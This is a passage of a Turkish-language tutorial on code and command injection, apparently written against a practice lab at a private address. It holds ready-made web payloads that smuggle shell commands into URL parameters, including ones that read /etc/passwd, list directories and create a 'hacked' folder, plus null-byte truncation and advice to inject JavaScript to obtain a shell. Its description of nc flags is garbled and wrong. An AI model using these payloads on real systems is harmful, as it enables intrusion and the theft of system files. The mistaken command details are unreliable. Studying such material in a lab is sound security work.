 2-) Code Injection

Burada sql injection gibi query değil de direkt sistemde çalışacak kodları sokuşturacağız. Örnek üzerinden gitmek gerekirse:

order=id);}system(“ls”);%23
Maviyle işartelediğim kısımda 2 parametre istiyor. 2.parametre için kırmızıyla yazdığım kısmı vermiş oluyoruz. Ana mantık sql injection ile aynı. Yani bi şeyler yazabileceğin, değiştirebileceğin bir yer varsa ister kod ister query olsun. Oraya o kodu inject edeceksin ve çalışacak. (^^,)

Bunu html kodlarında çok rahat bir şekilde kullanabilirsin. Kullanıcıdan alınan input kısmına CTRL+u ile sayfa kaynağını açıp input'un geldiği yerden gerisini tamamlar biçimde (kapama tag'leri) yazıp içine javascript sokarak sistemden shell alabilirsin.

Tabii shell aldıktan sonra şunlar işine yarayabilir:

LINUX KOMUTU
nc içinde echo kullanırken:
nc -e : newline verir
whoami : Kullanıcı adını verir

nc -n : newline vermez
cat filepath : dosya içeriğini ekrana görüntüler

Linux Komut Satırı Kullanımı:

komut1 && komut2 : 1.komut başarılı olursa 2.komutu çalışırır.
komut1 & komut2 : 1.komutu arka planda çalıştırmaya başlar o devam ederken 2.komutu işler.
komut1 ; komut2 : 1.komut bitince 2komutu çalıştırır.
komut1 || komut2 : ilk komut basarısız olursa ikinci komutu çalıştırır.
komut1 | komut2 : ilk komutun çıktısını ikinci komuta girdi olarak gönderir.

Command Line Injection yakalanması durumunda ";" karakteri ile birçok komutu peş peşe çalıştırabilmek mümkün olur.

URL'den girilen parametreyi istediğimiz yerde sonlandırabilmek için Null Byte (%00) karakteri kullanılabilir.

Önemli Not!:Code injectionSql injection farkında sql injection veritabanında çalışır code injection kod satırında çalışır.

Örnekler:

http://192.168.44.130/codeexec/example1.php?name=jfsjnfsnj%22.system(%27ls%27);%23
http://192.168.44.130/commandexec/example1.php?ip=127.0.0.1;ls
http://192.168.44.130/commandexec/example1.php?ip=127.0.0.1%26cat/etc/passwd
http://192.168.44.130/commandexec/example1.php?ip=www.google.com;cat%20/etc/passwd
http://192.168.44.130/commandexec/example1.php?ip=;ls%20../../../../../*
http://192.168.44.130/commandexec/example1.php?ip=;mkdir%20hacked
http://192.168.44.130/commandexec/example2.php?ip=127.0.0.1%0Als